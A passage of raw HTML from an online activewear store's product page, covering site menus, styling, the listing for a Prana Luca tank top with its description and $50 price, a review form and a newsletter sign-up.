bfly-inner-top" id="menu98"><a href="https://www.bflyactivewear.com/sale/shop-by-category" class="mega first has-child bfly-inner-top"><span class="menu-title">Shop by Category</span></a><ul class="level2" ><li class="mega first" id="menu105"><a href="https://www.bflyactivewear.com/sale/shop-by-category/accessories" class="mega first"><i class="fa fa-angle-right"></i>Accessories</a></li><li class="mega" id="menu101"><a href="https://www.bflyactivewear.com/sale/shop-by-category/bottoms" class="mega"><i class="fa fa-angle-right"></i>Bottoms</a></li><li class="mega" id="menu102"><a href="https://www.bflyactivewear.com/sale/shop-by-category/dresses-and-jumpsuits" class="mega"><i class="fa fa-angle-right"></i>Dresses and Jumpsuits</a></li><li class="mega" id="menu103"><a href="https://www.bflyactivewear.com/sale/shop-by-category/jackets-and-coats" class="mega"><i class="fa fa-angle-right"></i>Jackets and Coats</a></li><li class="mega" id="menu104"><a href="https://www.bflyactivewear.com/sale/shop-by-category/shoes" class="mega"><i class="fa fa-angle-right"></i>Shoes</a></li><li class="mega" id="menu99"><a href="https://www.bflyactivewear.com/sale/shop-by-category/sports-bras" class="mega"><i class="fa fa-angle-right"></i>Sports Bras</a></li><li class="mega last" id="menu100"><a href="https://www.bflyactivewear.com/sale/shop-by-category/tops" class="mega last"><i class="fa fa-angle-right"></i>Tops</a></li></ul></li></ul></div><div class="mega-col column2 last" style="width: 50%;"><ul class="level1" ><li class="mega first group" id="menu106"><style>#html-body [data-pb-style=RW38YAX]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=DMEEPPN]{text-align:center;border-style:none}#html-body [data-pb-style=AM3GIVC],#html-body [data-pb-style=FO7MQF3]{max-width:100%;height:auto}#html-body [data-pb-style=NUGUKE4]{text-align:center}#html-body [data-pb-style=CLSN7FS]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=JXWMQOO]{text-align:center;border-style:none}#html-body [data-pb-style=QXFNK7K],#html-body [data-pb-style=YOLS2KY]{max-width:100%;height:auto}#html-body [data-pb-style=JDYGNUV]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=LILJJP5]{text-align:center;border-style:none}#html-body [data-pb-style=C7DTOQL],#html-body [data-pb-style=GGF6K0I]{max-width:100%;height:auto}#html-body [data-pb-style=B99ROR5]{text-align:center}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DMEEPPN],#html-body [data-pb-style=JXWMQOO],#html-body [data-pb-style=LILJJP5]{border-style:none} }</style><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RW38YAX"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DMEEPPN"><a href="https://www.bflyactivewear.com/sale/shop-by-category/sports-bras" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sports-bra.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/sports-bra.png" alt="" title="" data-element="desktop_image" data-pb-style="AM3GIVC"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sports-bra.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/sports-bra.png" alt="" title="" data-element="mobile_image" data-pb-style="FO7MQF3"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="NUGUKE4">SPORTS BRAS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="CLSN7FS"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="JXWMQOO"><a href="https://www.bflyactivewear.com/sale/shop-by-category/bottoms" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/bottoms.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/bottoms.png" alt="" title="" data-element="desktop_image" data-pb-style="QXFNK7K"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/bottoms.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/bottoms.png" alt="" title="" data-element="mobile_image" data-pb-style="YOLS2KY"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main">BOTTOMS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JDYGNUV"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="LILJJP5"><a href="https://www.bflyactivewear.com/sale/shop-by-category/tops" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/tops.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/tops.png" alt="" title="" data-element="desktop_image" data-pb-style="GGF6K0I"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/tops.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/tops.png" alt="" title="" data-element="mobile_image" data-pb-style="C7DTOQL"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="B99ROR5">TOPS</h4></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_118 --></li></ul></div></div></div></li><li class="mega has-child dynamic-width style-2" id="menu49"><a href="https://www.bflyactivewear.com/accessories" class="mega has-child dynamic-width style-2"><span class="menu-title">Accessories</span></a><div class="child-content cols2"><div id="child-content-49" class="child-content-inner" style="width: 60%;"><div class="mega-col column1 first" style="width: 30%;"><ul class="level1" ><li class="mega first group" id="menu116"><ul class="level2" ><li class="mega first" id="menu107"><a href="https://www.bflyactivewear.com/accessories/bags" class="mega first">Bags</a></li><li class="mega" id="menu108"><a href="https://www.bflyactivewear.com/accessories/eyewear" class="mega">Eyewear</a></li><li class="mega" id="menu109"><a href="https://www.bflyactivewear.com/accessories/towels" class="mega">Towels</a></li><li class="mega last" id="menu110"><a href="https://www.bflyactivewear.com/accessories/yoga-mats" class="mega last">Yoga Mats</a></li></ul></li></ul></div><div class="mega-col column2 last" style="width: 30%;"><ul class="level1" ><li class="mega first group" id="menu112"><ul class="level2" ><li class="mega first" id="menu117"><a href="https://www.bflyactivewear.com/accessories/footwear" class="mega first">Footwear</a></li><li class="mega" id="menu113"><a href="https://www.bflyactivewear.com/accessories/footwear/men-s-footwear" class="mega">Men's Footwear</a></li><li class="mega" id="menu114"><a href="https://www.bflyactivewear.com/accessories/footwear/women-s-footwear" class="mega">Women's Footwear</a></li><li class="mega last" id="menu115"><a href="https://www.bflyactivewear.com/accessories/footwear/women-s-footwear/seavees" class="mega last">Seavees</a></li></ul></li></ul></div></div></div></li><li class="mega last" id="menu50"><a href="#" class="mega last">Gift Card</a></li></ul><nav class="navigation" data-action="navigation"> <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'> <li class="level0 nav-1 category-item first level-top parent"><a href="https://www.bflyactivewear.com/designers" class="level-top" ><span>Designers</span></a><ul class="level0 submenu"><li class="level1 nav-1-1 category-item first"><a href="https://www.bflyactivewear.com/designers/925fit" ><span>925Fit</span></a></li><li class="level1 nav-1-2 category-item"><a href="https://www.bflyactivewear.com/designers/electric-yoga" ><span>Electric Yoga</span></a></li><li class="level1 nav-1-3 category-item"><a href="https://www.bflyactivewear.com/designers/glyder" ><span>Glyder</span></a></li><li class="level1 nav-1-4 category-item"><a href="https://www.bflyactivewear.com/designers/koral" ><span>Koral</span></a></li><li class="level1 nav-1-5 category-item"><a href="https://www.bflyactivewear.com/designers/l-space" ><span>L Space</span></a></li><li class="level1 nav-1-6 category-item"><a href="https://www.bflyactivewear.com/designers/michi" ><span>MICHI</span></a></li><li class="level1 nav-1-7 category-item"><a href="https://www.bflyactivewear.com/designers/nux" ><span>NUX</span></a></li><li class="level1 nav-1-8 category-item"><a href="https://www.bflyactivewear.com/designers/prana" ><span>prAna</span></a></li><li class="level1 nav-1-9 category-item last"><a href="https://www.bflyactivewear.com/designers/vitamin-a" ><span>Vitamin A</span></a></li></ul></li><li class="level0 nav-2 category-item level-top"><a href="https://www.bflyactivewear.com/new" class="level-top" ><span>New Arrivals</span></a></li><li class="level0 nav-3 category-item level-top parent"><a href="https://www.bflyactivewear.com/tops" class="level-top" ><span>Tops</span></a><ul class="level0 submenu"><li class="level1 nav-3-1 category-item first parent"><a href="https://www.bflyactivewear.com/tops/tops" ><span>Tops</span></a><ul class="level1 submenu"><li class="level2 nav-3-1-1 category-item first"><a href="https://www.bflyactivewear.com/tops/tops/sports-bras" ><span>Sports Bras</span></a></li><li class="level2 nav-3-1-2 category-item"><a href="https://www.bflyactivewear.com/tops/tops/bodysuits" ><span>Bodysuits</span></a></li><li class="level2 nav-3-1-3 category-item"><a href="https://www.bflyactivewear.com/tops/tops/tank-tops" ><span>Tank Tops</span></a></li><li class="level2 nav-3-1-4 category-item"><a href="https://www.bflyactivewear.com/tops/tops/crop-tops" ><span>Crop Tops</span></a></li><li class="level2 nav-3-1-5 category-item"><a href="https://www.bflyactivewear.com/tops/tops/short-sleeve-tops" ><span>Short Sleeve Tops</span></a></li><li class="level2 nav-3-1-6 category-item"><a href="https://www.bflyactivewear.com/tops/tops/long-sleeve-tops" ><span>Long Sleeve Tops</span></a></li><li class="level2 nav-3-1-7 category-item"><a href="https://www.bflyactivewear.com/tops/tops/sweaters" ><span>Sweaters</span></a></li><li class="level2 nav-3-1-8 category-item last"><a href="https://www.bflyactivewear.com/tops/tops/sweatshirts" ><span>Sweatshirts</span></a></li></ul></li><li class="level1 nav-3-2 category-item last parent"><a href="https://www.bflyactivewear.com/tops/jackets-coats" ><span>Jackets &amp; Coats</span></a><ul class="level1 submenu"><li class="level2 nav-3-2-1 category-item first"><a href="https://www.bflyactivewear.com/tops/jackets-coats/jackets" ><span>Jackets</span></a></li><li class="level2 nav-3-2-2 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/vests" ><span>Vests</span></a></li><li class="level2 nav-3-2-3 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/leather" ><span>Leather</span></a></li><li class="level2 nav-3-2-4 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/coats" ><span>Coats</span></a></li><li class="level2 nav-3-2-5 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/down-puffers" ><span>Down &amp; Puffers</span></a></li><li class="level2 nav-3-2-6 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/performance" ><span>Performance</span></a></li><li class="level2 nav-3-2-7 category-item last"><a href="https://www.bflyactivewear.com/tops/jackets-coats/denim" ><span>Denim</span></a></li></ul></li></ul></li><li class="level0 nav-4 category-item level-top parent"><a href="https://www.bflyactivewear.com/bottoms" class="level-top" ><span>Bottoms</span></a><ul class="level0 submenu"><li class="level1 nav-4-1 category-item first"><a href="https://www.bflyactivewear.com/bottoms/leggings" ><span>Leggings</span></a></li><li class="level1 nav-4-2 category-item"><a href="https://www.bflyactivewear.com/bottoms/7-8-length-leggings" ><span>7/8 Length Leggings</span></a></li><li class="level1 nav-4-3 category-item"><a href="https://www.bflyactivewear.com/bottoms/capris" ><span>Capris</span></a></li><li class="level1 nav-4-4 category-item"><a href="https://www.bflyactivewear.com/bottoms/pants" ><span>Pants</span></a></li><li class="level1 nav-4-5 category-item"><a href="https://www.bflyactivewear.com/bottoms/sweatpants" ><span>Sweatpants</span></a></li><li class="level1 nav-4-6 category-item"><a href="https://www.bflyactivewear.com/bottoms/shorts" ><span>Shorts</span></a></li><li class="level1 nav-4-7 category-item"><a href="https://www.bflyactivewear.com/bottoms/skirts" ><span>Skirts</span></a></li><li class="level1 nav-4-8 category-item"><a href="https://www.bflyactivewear.com/bottoms/black-leggings" ><span>Black Leggings</span></a></li><li class="level1 nav-4-9 category-item"><a href="https://www.bflyactivewear.com/bottoms/animal-prints" ><span>Animal Prints</span></a></li><li class="level1 nav-4-10 category-item"><a href="https://www.bflyactivewear.com/bottoms/new-neutrals" ><span>New Neutrals</span></a></li><li class="level1 nav-4-11 category-item last"><a href="https://www.bflyactivewear.com/bottoms/ribbed" ><span>Ribbed</span></a></li></ul></li><li class="level0 nav-5 category-item level-top"><a href="https://www.bflyactivewear.com/loungewear" class="level-top" ><span>Loungewear</span></a></li><li class="level0 nav-6 category-item level-top parent"><a href="https://www.bflyactivewear.com/activity" class="level-top" ><span>Activity</span></a><ul class="level0 submenu"><li class="level1 nav-6-1 category-item first"><a href="https://www.bflyactivewear.com/activity/cross-fit" ><span>Cross Fit</span></a></li><li class="level1 nav-6-2 category-item"><a href="https://www.bflyactivewear.com/activity/cycling" ><span>Cycling</span></a></li><li class="level1 nav-6-3 category-item"><a href="https://www.bflyactivewear.com/activity/running" ><span>Running</span></a></li><li class="level1 nav-6-4 category-item"><a href="https://www.bflyactivewear.com/activity/yoga" ><span>Yoga</span></a></li><li class="level1 nav-6-5 category-item last"><a href="https://www.bflyactivewear.com/activity/workout" ><span>Workout</span></a></li></ul></li><li class="level0 nav-7 category-item level-top parent"><a href="https://www.bflyactivewear.com/sale" class="level-top" ><span>Sale</span></a><ul class="level0 submenu"><li class="level1 nav-7-1 category-item first last parent"><a href="https://www.bflyactivewear.com/sale/shop-by-category" ><span>Shop by Category</span></a><ul class="level1 submenu"><li class="level2 nav-7-1-1 category-item first"><a href="https://www.bflyactivewear.com/sale/shop-by-category/sports-bras" ><span>Sports Bras</span></a></li><li class="level2 nav-7-1-2 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/tops" ><span>Tops</span></a></li><li class="level2 nav-7-1-3 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/bottoms" ><span>Bottoms</span></a></li><li class="level2 nav-7-1-4 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/dresses-and-jumpsuits" ><span>Dresses and Jumpsuits</span></a></li><li class="level2 nav-7-1-5 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/jackets-and-coats" ><span>Jackets and Coats</span></a></li><li class="level2 nav-7-1-6 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/shoes" ><span>Shoes</span></a></li><li class="level2 nav-7-1-7 category-item last"><a href="https://www.bflyactivewear.com/sale/shop-by-category/accessories" ><span>Accessories</span></a></li></ul></li></ul></li><li class="level0 nav-8 category-item level-top parent"><a href="https://www.bflyactivewear.com/accessories" class="level-top" ><span>Accessories</span></a><ul class="level0 submenu"><li class="level1 nav-8-1 category-item first"><a href="https://www.bflyactivewear.com/accessories/bags" ><span>Bags</span></a></li><li class="level1 nav-8-2 category-item"><a href="https://www.bflyactivewear.com/accessories/eyewear" ><span>Eyewear</span></a></li><li class="level1 nav-8-3 category-item parent"><a href="https://www.bflyactivewear.com/accessories/footwear" ><span>Footwear</span></a><ul class="level1 submenu"><li class="level2 nav-8-3-1 category-item first"><a href="https://www.bflyactivewear.com/accessories/footwear/men-s-footwear" ><span>Men&#039;s Footwear</span></a></li><li class="level2 nav-8-3-2 category-item last parent"><a href="https://www.bflyactivewear.com/accessories/footwear/women-s-footwear" ><span>Women&#039;s Footwear</span></a><ul class="level2 submenu"><li class="level3 nav-8-3-2-1 category-item first last"><a href="https://www.bflyactivewear.com/accessories/footwear/women-s-footwear/seavees" ><span>Seavees</span></a></li></ul></li></ul></li><li class="level1 nav-8-4 category-item"><a href="https://www.bflyactivewear.com/accessories/towels" ><span>Towels</span></a></li><li class="level1 nav-8-5 category-item last"><a href="https://www.bflyactivewear.com/accessories/yoga-mats" ><span>Yoga Mats</span></a></li></ul></li><li class="level0 nav-9 last level-top"><a href="https://www.bflyactivewear.com/shopbrand" class="level-top" ><span>Brand</span></a></li> </ul></nav> </div> <div class="section-item-title -title nav-sections-item-title amtheme-menu-account amtheme-item -bottom" data-role="title"> <svg class="amtheme-icon"><use xlink:href="#icon-account" /></svg> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links" aria-label="My Account"> My Account </a> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-account amtheme-item -bottom" id="store.links" data-role="content"> <!-- Account links --> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-compare amtheme-item -bottom" id="amtheme.store.compare" data-role="content"> <div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div> </div> </div> </div></header><div class="breadcrumbs"></div><main id="maincontent" class="page-main"><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'" data-amtheme-js="page-messages"> <div class="amtheme-messages" data-amtheme-js="amtheme-messages" data-bind="css: { '-sticky-message': isMessageSticky(), '-visible': isVisible() }"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> </div></div></div><a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><div class="amtheme-product-wrap"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"> <span> Skip to the end of the images gallery </span></a></div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"> <img alt="main product photo" class="lazyload gallery-placeholder__image" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/613758f2002736f667d14c32bd191502/2/0/2015-prana-activewear-luca-tank-in-cool-green-front.jpg" /></div><div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"> <span> Skip to the beginning of the images gallery </span></a></div><a id="gallery-next-area" tabindex="-1"></a></div><div class="amtheme-product-info"> <div class="page-title-wrapper product"> <h1 class="page-title" data-ui-id="page-title-wrapper" > 2015 Prana Activewear Luca Tank in Cool Green </h1> </div><div class="amtheme-short-info"> <div class="product-reviews-summary empty"> <div class="reviews-actions"> <a class="action add -no-js-scroll" data-amtheme-js="review-form-open" aria-label="Add&#x20;Review" title="Add&#x20;Review" href="https://www.bflyactivewear.com/2015-prana-activewear-luca-tank-in-cool-green#review-form"> Be the first to review this product </a> </div> </div><div class="product-info-stock-sku"> <div class="stock unavailable" title="Availability"> <span>Out of stock</span> </div> <div class="product attribute sku"> <strong class="type">SKU</strong> <div class="value" >W1LUCA114/COOLGREEN</div></div></div></div><div class="product-info-main"><div class="product attribute overview"> <div class="value" ><p>Add a splash of color to your work out wardrobe with the 2015 Prana Activewear Luca Tank in Cool Green. This vibrant tank features a lightweight relaxed fit with racer back and shirring detail. Great for layering over your favorite Prana sports bra.</p><ul><li>Racerback</li><li>Shirring detail</li><li>Relaxed fit</li><li>Semi-sheer</li></ul></div></div><div class="product-add-form" > <form data-product-sku="W1LUCA114/COOLGREEN" data-amtheme-js="form" action="https://www.bflyactivewear.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tLzIwMTUtcHJhbmEtYWN0aXZld2Vhci1sdWNhLXRhbmstaW4tY29vbC1ncmVlbg~~/product/9872/" method="post" id="product_addtocart_form" class="amtheme-form-cart" > <input type="hidden" name="product" value="9872" /> <input type="hidden" name="selected_configurable_option" value="" /> <input type="hidden" name="related_product" id="related-products-field" value="" /> <input type="hidden" name="item" value="9872" /> <input name="form_key" type="hidden" value="nTtmEKZ48YYsPmMJ" /> <div class="amtheme-add-form-bottom -under"> <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="9872" data-price-box="product-id-9872"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-9872" data-price-amount="50" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$50.00</span></span> </span></div></div> <div class="product-options-bottom"> </div> <div class="amtheme-actions-wrap"><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links"> <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":9872,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tLzIwMTUtcHJhbmEtYWN0aXZld2Vhci1sdWNhLXRhbmstaW4tY29vbC1ncmVlbg~~"}}' data-action="add-to-wishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List"> <span class="amtheme-circle-icon"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-wishlist"></use> </svg> </span> <span class="amtheme-title"> Add to Wish List </span> </a> <a href="https://www.bflyactivewear.com/sendfriend/product/send/id/9872/" class="action mailto friend" title="Email" aria-label="Email"> <span class="amtheme-circle-icon"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-mail"/> </svg> </span> <span class="amtheme-title"> Email </span> </a></div><div class="product-info-social-widgets"><div class="widget block block-static-block"> <br><br><div class="sharethis-inline-share-buttons"></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_46 --></div></div></div></div> </div> </form></div></div></div></div><input name="form_key" type="hidden" value="nTtmEKZ48YYsPmMJ" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <!-- ko template: getTemplate() --><!-- /ko --> </div><div id="monkey_campaign" style="display:none;" data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.bflyactivewear.com/mailchimp/campaign/check/"}}'></div> <div class="amtheme-productinfo-wrap"><div class="amtheme-productaside-wrap"> <div class="product info detailed" data-amtheme-js="product-info-detailed"> <div class="product data items" data-mage-init='{ "tabs":{ "openedState":"active", "icons": { "header": "amtheme-icon", "activeHeader": "amtheme-icon" } }, "amProductTabCaret":{} }'> <div class="data item title" id="tab-label-reviews" data-role="collapsible" data-amtheme-js="item-title"> <a class="data switch" id="tab-label-reviews-title" tabindex="-1" aria-label="label-reviews-title" data-amtheme-js="reviews-tab-trigger" data-toggle="trigger" href="#reviews"> Reviews </a> </div> <div class="data item content" id="reviews" data-amtheme-js="reviews" aria-labelledby="tab-label-reviews-title" data-role="content"> <div class="am-custom-tab am-custom-tab-3"><div id="product-review-container" data-role="product-review"></div><div class="amtheme-reviews-aside -am-noreviews " data-amtheme-js="reviews-aside"> <div class="amtheme-heading"> <svg class="amtheme-icon" data-amtheme-js="review-back" aria-label="Close"> <use xlink:href="#icon-arrow-left" /> </svg> <span class="amtheme-title"> Ratings &amp; Reviews </span> </div> <div class="amtheme-content"> <p class="amtheme-noreviews-text">Be the first to review this product</p> <div class="amtheme-actions"> <button class="action size-s" title="Write review" aria-label="Write review" data-amtheme-js="review-form-open" > Write review </button> </div> </div> </div></div> </div> </div> </div><style> @media only screen and (min-width: 768px) { [id^="tab-label-amcustomtabs_tabs"][data-role="collapsible"] { max-width: 16.666666666667%; } } </style><div class="amtheme-reviews-tab -am-noreviews" data-mage-init='{"amReviewTab":{ "productReviewUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F9872\u002F"
}}'> <h4 class="amtheme-title"> Ratings &amp; Reviews </h4> <div class="amtheme-content"> <p class="amtheme-noreviews-text">Be the first to review this product</p> <div class="amtheme-actions"> <button class="action size-s" title="Write review" aria-label="Write review" data-amtheme-js="review-form-open" > Write review </button> </div> </div></div> </div></div><div class="review-add amtheme-popup-block amtheme-reviewform-block" tabindex="0" data-amtheme-js="popup-overlay" data-mage-init='{"amPopup": { "trigger": "review-form-open", "isClosedByOuterClick": true }}'> <div class="popup-inner"> <button class="amtheme-button-close" tabindex="0" title="Close" aria-label="Close" data-amtheme-js="popup-close"> <svg class="amtheme-icon -icon-close"> <use xlink:href="#icon-close"></use> </svg> </button> <div class="form-heading"> <h4 class="form-title"> Write your review </h4> <span class="product-name"> About the 2015 Prana Activewear Luca Tank in Cool Green </span> </div> <div class="block-content"> <form action="https://www.bflyactivewear.com/review/product/post/id/9872/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"> <input name="form_key" type="hidden" value="nTtmEKZ48YYsPmMJ" /> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"> <legend class="legend review-legend"> You&#039;re reviewing: 2015 Prana Activewear Luca Tank in Cool Green </legend> <div class="field review-field-nickname required"> <label for="nickname_field" class="label"> Nickname </label> <div class="control"> <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /> </div> </div> <div class="field review-field-summary required"> <label for="summary_field" class="label"> Summary </label> <div class="control"> <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /> </div> </div> <div class="field review-field-text required"> <label for="review_field" class="label"> Review </label> <div class="control"> <textarea name="detail"
                                      id="review_field"
                                      cols="5"
                                      rows="3"
                                      data-validate="{required:true}"
                                      data-bind="value: review().detail"></textarea> </div> </div> </fieldset> <div class="review-form-actions"> <button type="submit" class="action submit" title="Send&#x20;Review" aria-label="Send&#x20;Review"> Send Review </button> </div> </form> </div> </div></div></div></div></main><footer class="page-footer"> <div class="amtheme-newsletter-block amtheme-newsletter"> <div class="amtheme-container"> <div class="amtheme-content -vertical-view -left"> <div class="amtheme-description -before-input"> <h4 class="amtheme-title"> Sign up to receive exclusive offers and updates </h4> <p class="amtheme-text"> At Butterflies and Bikinis, we provide our customers with a creative diversity that we take personal pride in. We have specifically limited the number of the lines we carry to include only the finest in quality, unique style, trend, fit, and fashion. We want women to feel special and it&#039;s their personal style and fashion statement we take into consideration with great pride in helping each customer to come away feeling special and satisfied. </p> </div> <form class="amtheme-form subscribe -left" action="https://www.bflyactivewear.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"> <div class="amtheme-field newsletter"> <label class="amtheme-label" for="newsletter"> <span>Stay updated with the latest sales, news & more!</span> <input class="amtheme-input" id="newsletter" name="email" type="email" title="Email" placeholder="" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /> </label> <button class="action subscribe secondary size-s" title="Join" type="submit" aria-label="Join"> Join </button> </div> </form> </div> </div> </div><div class="footer content"><div class="amtheme-custom-footer -two-columns"> <div class="footer-column"> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.bflyactivewear.com/" title="" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.bflyactivewear.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22320%22%20height%3D%22115%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/logo/stores/2/B-Fly_Logo.png" title="" alt="" class="lazyload logo-image" width="320" height="115" /> </picture> </a><ul class="amtheme-socials-list"> <li class="amtheme-item"> <a href="https://twitter.com/hashtag/butterfliesandbikinis" class="amtheme-action twitter" title="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" aria-label="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" 